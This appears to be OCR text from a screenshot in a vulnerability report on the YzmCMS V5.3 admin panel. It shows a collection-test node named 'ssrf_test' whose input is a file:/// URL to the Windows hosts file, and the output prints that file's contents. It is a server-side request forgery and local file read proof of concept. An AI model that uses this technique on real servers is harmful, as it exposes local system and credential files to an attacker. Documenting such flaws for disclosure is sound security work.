 YzmCMS内容管理系统 V5.3 新增 站点首页 会员中心 论坛支持 清除缓存 超级管理员 yzmcms 0
我的桌面 模型管理 采集管理
首页 > 模块管理 > 采集管理 > 采集测试
内容管理
会员管理
模块管理
模块管理
采集管理
广告管理
支付模块
留言管理
轮播图管理
自定义表单
友情链接管理
微信管理
管理员管理
个人信息
系统管理
数据管理
节点名称： ssrf_test
列表测试信息：
whoami file:///C:/Windows/System32/drivers/etc/hosts
内容页测试信息（获取第一篇文章地址来测试）：
Array
(
[title] =>
[inputtime] => 1610717367
[content] => # Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should